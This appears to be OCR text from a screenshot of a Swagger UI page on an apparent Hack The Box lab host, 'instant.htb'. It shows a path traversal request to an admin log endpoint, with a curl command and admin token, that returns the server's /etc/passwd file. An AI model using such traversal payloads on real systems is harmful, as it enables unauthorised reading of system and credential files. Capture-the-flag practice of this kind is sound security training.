 404 Not Foun
instant.htb/do
405 Method N
405 Method N
mywalletv1.ins
Instant API - T
c# - How to U
Not Secure
swagger-ui.instant.htb/apidocs/#/Logs/get_api_v1_admin_read_log
http
6
GET /api/v1/admin/read/log Read Application Logs get_api_v1_admin_read_log
Read logs for the users' transactions by specifying the log file name as a query parameter.
Parameters Cancel
Name Description
log_file_name * required
string
(query)
The name of the log file to read.
../../../etc/passwd
Execute Clear
Responses Response content type application/json
Curl
curl -X GET "http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2Fetc%2Fpasswd" -H "accept: application/json" -H "Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyy
AqDSgyoNFHU7MgRQcDA0Bw99_8AEXKGtWZ6rYA"
Request URL
http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2Fetc%2Fpasswd
Server response
Code Details
201
Undocumented
Response body
{
"/home/shirohige/logs/../../../etc/passwd": [
"root:x:0:0:root:/root:/bin/bash\n",
"daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n",
"bin:x:2:2:bin:/bin:/usr/sbin/nologin\n",
"sys:x:3:3:sys:/dev:/usr/sbin/nologin\n",
"sync:x:4:65534:sync:/bin:/bin/sync\n",
"games:x:5:60:games:/usr/games:/usr/sbin/nologin\n",
"man:x:6:12:man:/var/cache/man:/usr/sbin/nologin\n",
"lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\n",
"mail:x:8:8:mail:/var/mail:/usr/sbin/nologin\n",
"news:x:9:9:news:/var/spool/news:/usr/sbin/nologin\n",
"uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\n",
"proxy:x:13:13:proxy:/bin:/usr/sbin/nologin\n",
"www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\n",
"backup:x:34:34:backup:/var/backups:/usr/sbin/nologin\n",
"list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\n",
"irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\n",
"_apt:x:42:65534::/nonexistent:/usr/sbin/nologin\n",
"nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n",
"systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin\n",
"systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin\n",
"dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false\n",
"messagebus:x:101:102::/nonexistent:/usr/sbin/nologin\n",
"systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin\n",
"pollinate:x:102:1::/var/cache/pollinate:/bin/false\n",
"polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin\n",
"usbmux:x:103:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\n",
Download
Response headers
content-length: 1673
content-type: application/json
date: Sat25 Jan 2025 19:10:13 GMT